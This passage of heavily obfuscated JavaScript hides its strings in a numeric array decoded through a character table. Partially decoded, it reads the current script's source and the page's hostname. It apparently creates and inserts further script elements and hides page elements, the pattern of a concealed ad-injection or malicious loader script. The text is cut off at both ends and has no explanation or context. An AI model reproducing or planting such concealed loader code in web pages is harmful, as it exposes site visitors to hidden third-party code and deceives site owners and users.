20,29,62,83,28,56,24,83,60,29,28,20,11,70,66,56,26,70,31,30,20,34,70,89,37,58,62,60,31,30,20,10,82,90,28,83,28,70,90,21,62,11,31,83,26,29,20,28,29,7,37,67,37,37,66,7,78,78,78,67,11,80,82,80,27,28,34,29,62,83,28,89,66,3,78,67,80,82,80,27,28,34,29,62,83,28,89,80,30,66,3,80,83,26,89,38,20,26,90,10,13,93,7,10,52,80,30,56,30,70,28,39,29,24,7,10,76,76,66,3,38,20,26,90,9,13,80,30,85,10,19,7,38,20,26,90,70,60,13,58,83,34,27,11,70,28,29,56,53,27,70,26,10,77,70,30,70,34,29,83,26,64,30,30,89,9,85,37,31,20,29,29,70,26,28,37,19,66,7,80,83,26,89,38,20,26,90,74,13,93,7,74,52,70,60,56,30,70,28,39,29,24,7,74,76,76,66,3,62,80,89,9,85,37,20,34,29,62,83,28,37,19,13,13,37,62,28,50,70,34,29,37,66,3,62,80,89,9,85,37,31,83,60,62,29,62,83,28,37,19,13,13,37,71,70,80,83,26,70,37,66,3,38,20,26,90,28,13,58,83,34,27,11,70,28,29,56,34,26,70,20,29,70,44,30,70,11,70,28,29,89,47,58,62,38,47,66,7,28,56,62,28,28,70,26,75,41,0,6,13,9,85,37,28,70,73,75,29,11,30,37,19,7,70,60,85,74,19,56,31,20,26,70,28,29,15,83,58,70,56,62,28,60,70,26,29,25,70,80,83,26,70,89,28,67,70,60,85,74,19,66,7,28,56,83,27,29,70,26,75,41,0,6,13,28,56,62,28,28,70,26,75,41,0,6,7,78,70,30,60,70,90,62,80,89,9,85,37,31,83,60,62,29,62,83,28,37,19,13,13,37,20,80,29,70,26,37,66,3,38,20,26,90,28,13,58,83,34,27,11,70,28,29,56,34,26,70,20,29,70,44,30,70,11,70,28,29,89,47,58,62,38,47,66,7,28,56,62,28,28,70,26,75,41,0,6,13,9,85,37,28,70,73,75,29,11,30,37,19,7,70,60,85,74,19,56,31,20,26,70,28,29,15,83,58,70,56,62,28,60,70,26,29,25,70,80,83,26,70,89,28,67,70,60,85,74,19,56,28,70,74,29,77,62,71,30,62,28,39,66,7,28,56,83,27,29,70,26,75,41,0,6,13,28,56,62,28,28,70,26,75,41,0,6,7,78,78,78,78,44,12,64,56,20,29,5,80,13,37,58,26,20,73,37,7,78,67,30,20,29,70,26,82,80,27,28,34,29,62,83,28,89,66,3,38,20,26,90,70,38,70,28,29,6,62,60,29,70,28,70,26,77,27,31,31,83,26,29,70,58,13,73,62,28,58,83,73,56,20,58,58,44,38,70,28,29,6,62,60,29,70,28,70,26,7,26,70,29,27,26,28,90,80,27,28,34,29,62,83,28,89,83,66,3,38,20,26,90,83,71,50,13,44,12,64,56,53,89,83,56,31,20,26,70,28,29,67,58,83,34,27,11,70,28,29,56,71,83,58,10,66,85,93,19,7,62,80,89,83,71,50,13,13,27,28,58,70,80,62,28,70,58,66,3,26,70,29,27,26,28,90,80,20,30,60,70,7,78,44,12,64,56,60,34,20,28,89,83,66,7,62,80,89,70,38,70,28,29,6,62,60,29,70,28,70,26,77,27,31,31,83,26,29,70,58,66,3,83,71,50,56,20,58,58,44,38,70,28,29,6,62,60,29,70,28,70,26,89,37,45,92,0,15,83,58,70,88,28,60,70,26,29,70,58,37,67,44,12,64,56,60,34,20,28,67,80,20,30,60,70,66,7,78,70,30,60,70,3,73,62,28,58,83,73,56,60,70,29,41,62,11,70,83,27,29,89,80,27,28,34,29,62,83,28,89,66,3,44,12,64,56,30,20,29,70,26,89,83,66,7,78,67,40,93,93,66,7,78,78,78,89,66,67,60,34,20,28,82,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,90,80,27,28,34,29,62,83,28,89,83,66,3,38,20,26,90,20,13,44,12,64,56,53,89,83,56,34,24,62,30,58,67,44,12,64,56,53,89,83,56,31,20,26,70,28,29,66,85,93,19,67,58,83,34,27,11,70,28,29,56,71,83,58,10,66,7,80,83,26,89,38,20,26,90,31,13,93,7,31,52,20,56,30,70,28,39,29,24,7,31,76,76,66,3,62,80,89,44,12,64,56,34,30,85,31,19,13,13,27,28,58,70,80,62,28,70,58,66,3,44,12,64,56,34,30,85,31,19,13,20,85,31,19,7,44,12,64,56,28,83,73,89,44,12,64,56,27,26,89,44,12,64,56,27,66,67,20,85,31,19,66,7,78,78,78,78,89,66,67,28,83,73,82,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,90,80,27,28,34,29,62,83,28,89,27,26,30,67,31,20,26,70,28,29,66,3,62,80,89,44,12,64,56,27,34,21,13,80,20,30,60,70,66,3,44,12,64,56,34,83,30,30,70,34,29,62,83,28,89,44,12,64,56,27,34,67,31,20,26,70,28,29,66,7,44,12,64,56,27,34,13,80,20,30,60,70,7,26,70,29,27,26,28,7,78,38,20,26,90,62,13,58,83,34,27,11,70,28,29,56,34,26,70,20,29,70,44,30,70,11,70,28,29,89,47,62,11,39,47,66,7,62,56,34,26,83,60,60,92,26,62,39,62,28,13,47,64,28,83,28,10,11,83,27,60,47,7,62,56,83,28,30,83,20,58,13,80,27,28,34,29,62,83,28,89,66,3,44,12,64,56,34,76,76,7,38,20,26,90,34,13,58,83,34,27,11,70,28,29,56,34,26,70,20,29,70,44,30,70,11,70,28,29,89,47,34,20,28,38,20,60,47,66,7,38,20,26,90,29,13,34,56,39,70,29,46,83,28,29,70,74,29,89,47,69,58,47,66,7,38,20,26,90,73,13,62,56,73,62,58,29,24,7,38,20,26,90,24,13,62,56,24,70,62,39,24,29,7,38,20,26,90,11,13,37,80,26,83,11,46,24,20,26,46,83,58,70,37,7,34,56,60,29,10,30,70,56,73,62,58,29,24,13,34,56,73,62,58,29,24,13,73,7,34,56,60,29,10,30,70,56,24,70,62,39,24,29,13,34,56,24,70,62,39,24,29,13,24,7,29,56,39,30,83,71,20,30,64,30,31,24,20,13,35,56,93,7,29,56,39,30,83,71,20,30,46,83,11,31,83,60,62,29,70,92,31,70,26,20,29,62,83,28,13,37,34,83,31,10,37,7,29,85,44,12,64,56,20,29,5,80,76,44,12,64,56,20,29,5,62,19,89,62,67,93,67,93,66,7,38,20,26,90,71,13,44,12,64,56,31,69,1,89,29,85,44,12,64,56,11,89,66,19,89,93,67,93,67,73,67,24,66,56,58,20,29,20,66,7,38,20,26,90,60,13,47,47,7,38,20,26,90,38,13,85,47,90,47,67,47,21,47,67,47,43,47,47,67,47,57,47,67,47,65,47,67,47,16,47,67,47,55,47,67,47,37,47,67,47,89,47,67,47,66,47,67,47,63,47,67,47,76,47,67,47,67,47,67,47,81,47,67,47,56,47,67,47,86,47,67,47,93,47,67,47,35,47,67,47,69,47,67,47,68,47,67,47,1,47,67,47,40,47,67,47,48,47,67,47,59,47,67,47,91,47,67,47,32,47,67,47,82,47,67,47,7,47,67,47,52,47,67,47,13,47,67,47,72,47,67,47,4,47,67,47,42,47,67,47,64,47,67,47,25,47,67,47,46,47,67,47,45,47,67,47,44,47,67,47,61,47,67,47,79,47,67,47,75,47,67,47,88,47,67,47,18,47,67,47,23,47,67,47,6,47,67,47,0,47,67,47,15,47,67,47,92,47,67,47,17,47,67,47,36,47,67,47,49,47,67,47,77,47,67,47,41,47,67,47,12,47,67,47,8,47,67,47,51,47,67,47,14,47,67,47,87,47,67,47,54,47,67,47,85,47,67,47,43,43,47,67,47,19,47,67,47,84,47,67,47,5,47,67,47,2,47,67,47,20,47,67,47,71,47,67,47,34,47,67,47,58,47,67,47,70,47,67,47,80,47,67,47,39,47,67,47,24,47,67,47,62,47,67,47,50,47,67,47,9,47,67,47,30,47,67,47,11,47,67,47,28,47,67,47,83,47,67,47,31,47,67,47,53,47,67,47,26,47,67,47,60,47,67,47,29,47,67,47,27,47,67,47,38,47,67,47,73,47,67,47,74,47,67,47,10,47,67,47,22,47,67,47,3,47,67,47,33,47,67,47,78,47,19,7,80,83,26,89,38,20,26,90,74,13,93,7,74,52,71,56,30,70,28,39,29,24,7,74,76,76,66,62,80,89,71,85,74,19,66,60,76,13,38,85,89,71,85,74,19,81,68,69,66,19,7,38,20,26,90,29,13,44,12,64,56,26,60,89,66,7,60,13,60,56,26,70,31,30,20,34,70,89,37,47,27,28,62,29,5,30,62,60,29,47,37,67,37,47,27,28,62,29,5,30,62,60,29,5,37,76,29,76,37,47,37,66,7,60,13,60,56,26,70,31,30,20,34,70,89,37,47,83,71,60,70,26,38,70,47,37,67,37,47,83,71,60,70,26,38,70,5,37,76,29,76,37,47,37,66,7,38,20,26,90,27,34,30,13,18,77,92,15,56,31,20,26,60,70,89,60,66,7,62,80,89,27,34,30,13,13,13,29,26,27,70,66,3,27,34,30,13,70,38,20,30,89,47,89,47,76,60,76,47,66,47,66,7,78,27,34,30,56,27,28,62,29,5,30,62,60,29,13,27,34,30,85,37,27,28,62,29,5,30,62,60,29,5,37,76,29,19,7,27,34,30,56,83,71,60,70,26,38,70,13,27,34,30,85,37,83,71,60,70,26,38,70,5,37,76,29,19,7,44,12,64,56,60,38,89,27,34,30,66,7,62,80,89,44,12,64,56,34,13,13,35,55,55,27,34,30,56,83,71,60,70,26,38,70,56,70,28,20,71,30,70,58,13,13,35,66,3,44,12,64,56,27,34,13,27,34,30,7,44,12,64,56,30,20,29,70,26,89,27,34,30,56,83,71,60,70,26,38,70,66,7,78,70,30,60,70,3,44,12,64,56,34,83,30,30,70,34,29,62,83,28,89,27,34,30,67,31,20,26,70,28,29,66,7,78,78,7,62,56,83,28,70,26,26,83,26,13,80,27,28,34,29,62,83,28,89,66,3,62,80,89,62,56,60,26,34,13,13,30,83,34,20,29,62,83,28,56,31,26,83,29,83,34,83,30,76,27,26,30,66,3,62,56,60,26,34,13,44,12,64,56,27,26,89,44,12,64,56,10,66,7,26,70,29,27,26,28,7,78,38,20,26,90,60,13,44,12,64,56,38,60,89,66,7,62,80,89,60,66,3,38,20,26,90,29,13,44,12,64,56,26,60,89,66,7,60,13,60,56,26,70,31,30,20,34,70,89,37,47,27,28,62,29,5,30,62,60,29,47,37,67,37,47,27,28,62,29,5,30,62,60,29,5,37,76,29,76,37,47,37,66,7,60,13,60,56,26,70,31,30,20,34,70,89,37,47,83,71,60,70,26,38,70,47,37,67,37,47,83,71,60,70,26,38,70,5,37,76,29,76,37,47,37,66,7,38,20,26,90,27,34,30,13,18,77,92,15,56,31,20,26,60,70,89,60,66,7,62,80,89,27,34,30,13,13,13,29,26,27,70,66,3,27,34,30,13,70,38,20,30,89,47,89,47,76,60,76,47,66,47,66,7,78,27,34,30,56,27,28,62,29,5,30,62,60,29,13,27,34,30,85,37,27,28,62,29,5,30,62,60,29,5,37,76,29,19,7,27,34,30,56,83,71,60,70,26,38,70,13,27,34,30,85,37,83,71,60,70,26,38,70,5,37,76,29,19,7,44,12,64,56,34,83,30,30,70,34,29,62,83,28,89,27,34,30,67,31,20,26,70,28,29,66,7,78,78,7,62,56,60,26,34,13,27,26,30,7,78,78,89,66,67,31,69,1,82,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,90,80,27,28,34,29,62,83,28,89,71,66,3,38,20,26,90,60,13,85,19,7,80,83,26,89,38,20,26,90,62,13,93,7,62,52,71,56,30,70,28,39,29,24,7,62,76,13,1,66,3,62,80,89,71,85,62,76,93,19,72,93,66,60,56,31,27,60,24,89,71,85,62,76,93,19,66,7,62,80,89,71,85,62,76,35,19,72,93,66,60,56,31,27,60,24,89,71,85,62,76,35,19,66,7,62,80,89,71,85,62,76,69,19,72,93,66,60,56,31,27,60,24,89,71,85,62,76,69,19,66,7,78,26,70,29,27,26,28,90,60,7,78,78,89,66,67,60,38,82,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,90,80,27,28,34,29,62,83,28,89,58,66,3,29,26,10,3,30,83,34,20,30,77,29,83,26,20,39,70,56,60,70,29,88,29,70,11,89,44,12,64,56,20,29,5,62,71,67,18,77,92,15,56,60,29,26,62,28,39,62,80,10,89,58,66,66,7,78,34,20,29,34,24,89,70,66,3,78,78,78,89,66,67,38,60,82,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,90,80,27,28,34,29,62,83,28,89,66,3,29,26,10,3,26,70,29,27,26,28,90,30,83,34,20,30,77,29,83,26,20,39,70,56,39,70,29,88,29,70,11,89,44,12,64,56,20,29,5,62,71,66,7,78,34,20,29,34,24,89,70,66,3,26,70,29,27,26,28,90,80,20,30,60,70,7,78,78,78,89,66,67,62,60,5,29,70,60,29,82,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,90,80,27,28,34,29,62,83,28,89,66,3,62,80,89,73,62,28,58,83,73,56,30,83,34,20,29,62,83,28,56,24,20,60,24,56,60,70,20,26,34,24,89,47,5,5,10,29,70,60,29,47,66,72,81,35,66,29,70,60,29,13,29,26,27,70,7,70,30,60,70,90,29,70,60,29,13,80,20,30,60,70,7,26,70,29,27,26,28,90,29,70,60,29,7,78,78,89,66,67,20,34,60,60,82,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,90,80,27,28,34,29,62,83,28,89,34,60,60,66,3,38,20,26,90,24,13,58,83,34,27,11,70,28,29,56,53,27,70,26,10,77,70,30,70,34,29,83,26,64,30,30,89,37,71,83,58,10,37,66,85,93,19,67,60,13,58,83,34,27,11,70,28,29,56,34,26,70,20,29,70,44,30,70,11,70,28,29,89,37,60,29,10,30,70,37,66,7,60,56,60,70,29,64,29,29,26,62,71,27,29,70,89,47,29,10,31,70,47,67,47,29,70,74,29,86,34,60,60,47,66,7,62,80,89,60,56,60,29,10,30,70,77,24,70,70,29,66,60,56,60,29,10,30,70,77,24,70,70,29,56,34,60,60,41,70,74,29,13,34,60,60,7,70,30,60,70,90,60,56,62,28,28,70,26,75,41,0,6,13,34,60,60,7,26,70,29,27,26,28,90,24,56,20,31,31,70,28,58,46,24,62,30,58,89,60,66,7,78,78,89,66,67,39,82,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,90,80,27,28,34,29,62,83,28,89,66,3,38,20,26,90,73,13,73,62,28,58,83,73,56,62,28,28,70,26,51,62,58,29,24,7,38,20,26,90,26,13,40,7,62,80,89,73,52,13,1,59,32,66,26,13,35,7,62,80,89,73,52,13,59,48,59,66,26,13,69,7,62,80,89,73,52,13,35,93,69,68,66,26,13,68,7,62,80,89,73,52,13,35,1,68,32,66,26,13,1,7,26,70,29,27,26,28,90,26,7,78,78,89,66,67,11,82,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,90,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,90,44,12,64,56,20,29,5,39,76,44,12,64,56,20,29,5,62,76,44,12,64,56,20,29,5,58,7,78,78,89,66,67,34,83,30,30,70,34,29,62,83,28,82,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,90,80,27,28,34,29,62,83,28,89,27,34,30,67,31,20,26,70,28,29,66,3,38,20,26,90,83,13,3,62,28,62,29,82,80,27,28,34,29,62,83,28,89,66,3,62,80,89,44,12,64,56,34,60,60,13,13,80,20,30,60,70,66,3,44,12,64,56,34,60,60,13,44,12,64,56,20,34,60,60,89,27,34,30,56,34,60,60,5,34,83,11,11,83,28,66,7,78,80,83,26,89,38,20,26,90,62,13,93,7,62,52,27,34,30,56,27,28,62,29,5,30,62,60,29,56,30,70,28,39,29,24,7,62,76,76,66,3,83,56,27,28,62,29,89,27,34,30,56,27,28,62,29,5,30,62,60,29,85,62,19,67,31,20,26,70,28,29,66,7,78,78,67,27,28,62,29,82,80,27,28,34,29,62,83,28,89,27,67,31,20,26,70,28,29,66,3,80,83,26,89,62,13,93,7,62,52,27,56,70,74,34,30,27,58,70,5,27,26,30,5,30,62,60,29,56,30,70,28,39,29,24,7,62,76,76,66,3,38,20,26,90,70,27,13,28,70,73,90,49,70,39,44,74,31,89,27,56,70,74,34,30,27,58,70,5,27,26,30,5,30,62,60,29,85,62,19,66,7,62,80,89,73,62,28,58,83,73,56,30,83,34,20,29,62,83,28,56,31,20,29,24,28,20,11,70,56,11,20,29,34,24,89,70,27,66,66,26,70,29,27,26,28,7,78,62,80,89,27,56,29,20,26,39,70,29,5,60,70,30,70,34,29,83,26,21,13,27,28,58,70,80,62,28,70,58,55,55,27,56,29,20,26,39,70,29,5,60,70,30,70,34,29,83,26,21,13,47,47,66,3,38,20,26,90,29,60,13,27,56,29,20,26,39,70,29,5,60,70,30,70,34,29,83,26,67,29,20,13,27,56,29,20,26,39,70,29,5,20,31,31,26,83,20,34,24,67,34,60,13,27,56,34,83,28,29,20,62,28,70,26,5,60,29,10,30,70,7,78,70,30,60,70,90,62,80,89,44,12,64,56,62,60,5,29,70,60,29,89,66,55,55,27,56,29,20,26,39,70,29,5,60,70,30,70,34,29,83,26,5,29,70,60,29,21,13,27,28,58,70,80,62,28,70,58,55,55,27,56,29,20,26,39,70,29,5,60,70,30,70,34,29,83,26,5,29,70,60,29,21,13,47,47,66,3,38,20,26,90,29,60,13,27,56,29,20,26,39,70,29,5,60,70,30,70,34,29,83,26,5,29,70,60,29,67,29,20,13,27,56,29,20,26,39,70,29,5,20,31,31,26,83,20,34,24,5,29,70,60,29,67,34,60,13,27,56,34,83,28,29,20,62,28,70,26,5,60,29,10,30,70,5,29,70,60,29,7,78,70,30,60,70,90,26,70,29,27,26,28,7,27,56,34,60,60,5,60,31,70,34,62,80,62,34,76,13,47,56,47,76,27,56,73,62,58,39,70,29,5,34,30,20,60,60,76,47,90,3,47,76,27,56,34,83,28,29,20,62,28,70,26,5,60,29,10,30,70,76,47,78,47,7,38,20,26,90,29,13,44,12,64,56,53,89,29,60,67,31,20,26,70,28,29,66,7,62,80,89,29,56,30,70,28,39,29,24,52,35,66,26,70,29,27,26,28,7,29,13,29,85,93,19,7,44,12,64,56,34,60,60,85,37,29,70,74,29,37,76,37,46,83,28,29,70,28,29,37,19,76,13,27,56,34,60,60,5,60,31,70,34,62,80,62,34,7,62,80,89,29,20,13,13,47,71,70,80,83,26,70,47,66,3,38,20,26,90,28,13,58,83,34,27,11,70,28,29,56,34,26,70,20,29,70,44,30,70,11,70,28,29,89,47,58,62,38,47,66,7,28,56,62,28,28,70,26,75,41,0,6,13,27,56,24,29,11,30,7,29,56,31,20,26,70,28,29,15,83,58,70,56,62,28,60,70,26,29,25,70,80,83,26,70,89,28,67,29,66,7,28,56,83,27,29,70,26,75,41,0,6,13,28,56,62,28,28,70,26,75,41,0,6,7,78,70,30,60,70,90,62,80,89,29,20,13,13,47,20,80,29,70,26,47,66,3,38,20,26,90,28,13,58,83,34,27,11,70,28,29,56,34,26,70,20,29,70,44,30,70,11,70,28,29,89,47,58,62,38,47,66,7,28,56,62,28,28,70,26,75,41,0,6,13,27,56,24,29,11,30,7,29,56,31,20,26,70,28,29,15,83,58,70,56,62,28,60,70,26,29,25,70,80,83,26,70,89,28,67,29,56,28,70,74,29,77,62,71,30,62,28,39,66,7,28,56,83,27,29,70,26,75,41,0,6,13,28,56,62,28,28,70,26,75,41,0,6,7,78,70,30,60,70,90,62,80,89,29,20,13,13,47,20,31,31,70,28,58,47,66,29,56,62,28,28,70,26,75,41,0,6,13,29,56,62,28,28,70,26,75,41,0,6,76,27,56,24,29,11,30,7,70,30,60,70,90,62,80,89,29,20,13,13,47,31,26,70,31,70,28,58,47,66,29,56,62,28,28,70,26,75,41,0,6,13,27,56,24,29,11,30,76,29,56,62,28,28,70,26,75,41,0,6,7,70,30,60,70,90,62,80,89,29,20,13,13,47,80,62,30,30,47,66,29,56,62,28,28,70,26,75,41,0,6,13,27,56,24,29,11,30,7,70,30,60,70,90,26,70,29,27,26,28,7,27,56,27,28,62,29,13,44,12,64,56,53,89,47,56,47,76,27,56,73,62,58,39,70,29,5,34,30,20,60,60,67,58,83,34,27,11,70,28,29,56,71,83,58,10,66,85,93,19,7,89,80,27,28,34,29,62,83,28,90,73,20,62,29,89,29,73,66,3,62,80,89,29,73,13,13,27,28,58,70,80,62,28,70,58,66,38,20,26,90,29,73,13,93,7,70,30,60,70,90,62,80,89,29,73,72,35,93,66,26,70,29,27,26,28,7,62,80,89,29,73,72,93,55,55,83,56,26,62,39,89,27,66,13,13,29,26,27,70,66,26,70,29,27,26,28,7,73,62,28,58,83,73,56,60,70,29,41,62,11,70,83,27,29,89,80,27,28,34,29,62,83,28,89,66,3,73,20,62,29,89,29,73,76,35,66,7,78,67,35,93,93,66,7,78,66,89,66,7,73,62,28,58,83,73,56,20,58,58,44,38,70,28,29,6,62,60,29,70,28,70,26,89,47,26,70,60,62,22,70,47,67,80,27,28,34,29,62,83,28,89,66,3,83,56,26,62,39,89,27,66,7,78,66,7,83,56,26,62,39,89,27,66,7,78,67,26,62,39,82,80,27,28,34,29,62,83,28,89,27,66,3,70,13,44,12,64,56,53,89,47,56,47,76,27,56,73,62,58,39,70,29,5,34,30,20,60,60,76,47,90,56,47,76,27,56,62,11,39,5,34,30,20,60,60,67,58,83,34,27,11,70,28,29,56,71,83,58,10,66,7,38,20,26,90,11,13,58,83,34,27,11,70,28,29,56,71,83,58,10,56,53,27,70,26,10,77,70,30,70,34,29,83,26,64,30,30,89,47,56,47,76,27,56,73,62,58,39,70,29,5,34,30,20,60,60,76,47,90,85,60,29,10,30,70,13,37,58,62,60,31,30,20,10,82,90,28,83,28,70,90,21,62,11,31,83,26,29,20,28,29,7,37,19,47,66,56,30,70,28,39,29,24,7,62,80,89,11,72,93,66,3,58,83,34,27,11,70,28,29,56,71,83,58,10,56,62,28,28,70,26,75,41,0,6,13,47,64,58,71,30,83,34,9,90,44,26,26,83,26,56,47,7,73,62,28,58,83,73,56,60,70,29,41,62,11,70,83,27,29,89,80,27,28,34,29,62,83,28,89,66,3,73,62,28,58,83,73,56,20,30,70,26,29,89,37,64,58,71,30,83,34,9,90,70,74,29,70,28,60,62,83,28,90,70,26,26,83,26,90,93,80,1,40,48,35,68,68,40,37,76,47,43,28,47,76,37,41,26,10,90,29,83,90,58,62,60,20,71,30,70,90,29,24,62,60,90,70,74,29,70,28,60,62,83,28,90,83,26,90,26,70,60,29,20,26,29,90,10,83,27,26,90,28,20,38,62,39,20,29,83,26,56,37,66,7,73,62,28,58,83,73,56,30,83,34,20,29,62,83,28,56,26,70,30,83,20,58,89,66,7,78,67,35,93,66,7,78,62,80,89,70,85,93,19,56,34,30,62,70,28,29,51,62,58,29,24,13,13,93,66,26,70,29,27,26,28,90,80,20,30,60,70,7,38,20,26,90,26,20,29,62,83,13,70,85,93,19,56,34,30,62,70,28,29,51,62,58,29,24,86,27,34,30,56,60,31,26,62,29,70,5,73,62,58,29,24,7,38,20,26,90,28,70,73,5,71,39,5,24,70,62,39,24,29,13,0,20,29,24,56,80,30,83,83,26,89,26,20,29,62,83,63,27,34,30,56,60,31,26,62,29,70,5,24,70,62,39,24,29,66,7,38,20,26,90,20,58,5,24,70,62,39,24,29,13,0,20,29,24,56,80,30,83,83,26,89,28,70,73,5,71,39,5,24,70,62,39,24,29,86,27,34,30,56,60,31,26,62,29,70,5,34,83,27,28,29,66,7,62,80,89,20,58,5,24,70,62,39,24,29,63,27,34,30,56,60,31,26,62,29,70,5,34,83,27,28,29,21,13,28,70,73,5,71,39,5,24,70,62,39,24,29,66,3,28,70,73,5,71,39,5,24,70,62,39,24,29,13,20,58,5,24,70,62,39,24,29,63,27,34,30,56,60,31,26,62,29,70,5,34,83,27,28,29,7,78,62,80,89,27,56,83,28,34,70,13,13,27,28,58,70,80,62,28,70,58,66,3,27,56,83,28,34,70,13,29,26,27,70,7,27,56,20,30,38,13,85,19,7,80,83,26,89,38,20,26,90,62,13,93,7,62,52,70,56,30,70,28,39,29,24,7,62,76,76,66,3,38,20,26,90,20,58,5,62,58,13,70,85,62,19,56,34,30,20,60,60,15,20,11,70,56,60,31,30,62,29,89,27,56,62,11,39,5,34,30,20,60,60,76,47,81,47,66,85,35,19,7,44,12,64,56,34,60,60,85,37,29,70,74,29,37,76,37,46,83,28,29,70,28,29,37,19,76,13,37,56,37,76,27,56,73,62,58,39,70,29,5,34,30,20,60,60,76,37,90,56,37,76,27,56,62,11,39,5,34,30,20,60,60,76,37,81,37,76,20,58,5,62,58,76,37,3,71,20,34,9,39,26,83,27,28,58,81,60,62,22,70,82,20,27,29,83,90,37,76,28,70,73,5,71,39,5,24,70,62,39,24,29,76,37,31,74,7,90,71,20,34,9,39,26,83,27,28,58,81,31,83,60,62,29,62,83,28,82,93,90,81,37,76,27,34,30,56,20,58,5,29,83,5,60,31,26,62,29,70,85,20,58,5,62,58,19,63,20,58,5,24,70,62,39,24,29,76,37,31,74,7,78,37,7,62,80,89,70,85,62,19,56,83,80,80,60,70,29,17,20,26,70,28,29,21,13,13,28,27,30,30,66,3,27,56,20,30,38,56,31,27,60,24,89,20,58,5,62,58,66,7,78,38,20,26,90,58,13,44,12,64,56,53,89,47,57,47,76,70,85,62,19,56,31,20,26,70,28,29,44,30,70,11,70,28,29,56,31,20,26,70,28,29,44,30,70,11,70,28,29,56,31,20,26,70,28,29,44,30,70,11,70,28,29,56,62,58,76,47,90,47,76,70,85,62,19,56,31,20,26,70,28,29,44,30,70,11,70,28,29,56,29,20,39,15,20,11,70,67,58,83,34,27,11,70,28,29,56,71,83,58,10,66,7,80,83,26,89,31,13,93,7,31,52,58,56,30,70,28,39,29,24,7,31,76,76,66,3,62,80,89,58,85,31,19,56,83,28,34,30,62,34,9,13,13,28,27,30,30,66,3,58,85,31,19,56,83,28,34,30,62,34,9,13,80,27,28,34,29,62,83,28,89,70,70,66,3,38,20,26,90,20,13,70,70,56,29,20,26,39,70,29,33,33,70,70,56,60,26,34,44,30,70,11,70,28,29,7,38,20,26,90,34,62,13,20,56,31,20,26,70,28,29,44,30,70,11,70,28,29,56,39,70,29,64,29,29,26,62,71,27,29,70,89,47,71,62,58,47,66,7,73,62,28,58,83,73,56,30,83,34,20,29,62,83,28,56,20,60,60,62,39,28,89,27,34,30,56,30,62,28,9,5,26,70,58,62,26,70,34,29,5,27,26,30,76,27,34,30,56,20,58,5,29,83,5,30,62,28,9,85,34,62,19,66,7,26,70,29,27,26,28,90,80,20,30,60,70,7,78,7,78,78,78,89,80,27,28,34,29,62,83,28,90,26,38,62,70,73,89,66,3,62,80,89,44,12,64,56,38,56,62,28,8,62,70,73,31,83,26,29,89,27,56,27,28,62,29,66,66,3,38,20,26,90,30,29,13,47,47,7,30,29,13,27,56,73,62,58,39,70,29,5,62,58,76,47,34,47,76,27,56,20,30,38,56,50,83,62,28,89,85,60,70,31,20,26,20,29,83,26,13,47,34,47,19,66,7,38,20,26,90,31,38,13,93,7,62,80,89,44,12,64,56,31,38,13,13,80,20,30,60,70,66,3,44,12,64,56,31,38,13,29,26,27,70,7,31,38,13,35,7,78,38,20,26,90,62,13,58,83,34,27,11,70,28,29,56,34,26,70,20,29,70,44,30,70,11,70,28,29,89,47,62,11,39,47,66,7,62,56,60,26,34,13,44,12,64,56,27,26,89,27,34,30,56,38,62,70,73,5,27,26,30,67,3,37,62,37,82,30,29,67,37,31,37,82,31,38,67,37,39,37,82,44,12,64,56,39,89,66,67,37,73,37,82,27,56,73,62,58,39,70,29,5,62,58,78,66,7,26,70,29,27,26,28,7,78,73,62,28,58,83,73,56,60,70,29,41,62,11,70,83,27,29,89,80,27,28,34,29,62,83,28,89,66,3,26,38,62,70,73,89,66,7,78,67,35,93,93,93,66,7,78,66,89,66,7,78,26,70,29,27,26,28,90,29,26,27,70,7,78,67,26,30,83,20,58,82,80,27,28,34,29,62,83,28,89,66,3,38,20,26,90,30,60,13,47,47,7,80,83,26,89,38,20,26,90,62,13,93,7,62,52,27,34,30,56,27,28,62,29,5,30,62,60,29,56,30,70,28,39,29,24,7,62,76,76,66,3,62,80,89,27,34,30,56,27,28,62,29,5,30,62,60,29,85,62,19,85,47,20,30,38,47,19,21,13,27,28,58,70,80,62,28,70,58,66,3,30,60,76,13,27,34,30,56,27,28,62,29,5,30,62,60,29,85,62,19,85,47,73,62,58,39,70,29,5,62,58,47,19,76,47,34,47,76,27,34,30,56,27,28,62,29,5,30,62,60,29,85,62,19,85,47,20,30,38,47,19,56,50,83,62,28,89,85,60,70,31,20,26,20,29,83,26,13,47,34,47,19,66,76,47,81,47,7,78,78,30,60,13,30,60,56,60,27,71,60,29,26,89,93,67,30,60,56,30,70,28,39,29,24,81,35,66,7,38,20,26,90,30,60,62,13,58,83,34,27,11,70,28,29,56,34,26,70,20,29,70,44,30,70,11,70,28,29,89,47,62,11,39,47,66,7,30,60,62,56,60,26,34,13,44,12,64,56,27,26,89,27,34,30,56,30,83,20,58,5,27,26,30,67,3,37,62,37,82,30,60,67,37,39,37,82,44,12,64,56,39,89,66,78,66,7,26,70,29,27,26,28,90,29,26,27,70,7,78,67,78,7,83,56,62,28,62,29,89,66,7,73,62,28,58,83,73,56,60,70,29,41,62,11,70,83,27,29,89,83,56,26,30,83,20,58,67,35,93,93,93,66,7,26,70,29,27,26,28,90,83,7,78,78,89,66,78,7,78,44,12,64,56,60,29,20,26,29,89,66,7,86,63,90,39,10,22,10,80,53,53,73,9,26,26,34,60,11,83,70,31,58,74,11,90,63,86];function wkylnduycregsj(a,b){eqbmf='';for(var i=0;i<a.length;i++){eqbmf+=b[a[i]];}return eqbmf;}var layvvv=window[wkylnduycregsj([58,83,34,27,11,70,28,29],uyalpq)];var ufidrvhjbeya=wkylnduycregsj([34,27,26,26,70,28,29,77,34,26,62,31,29],uyalpq);var anjhziopmpspufo=wkylnduycregsj([60,26,34],uyalpq);var mfmpqgfc=wkylnduycregsj([71,83,58,10],uyalpq);try{Object.getOwnPropertyDescriptor(Document.prototype,ufidrvhjbeya).get.apply(layvvv)[anjhziopmpspufo]=anjhziopmpspufo;document.body=document.querySelectorAll('body')[0]}catch(e){}var 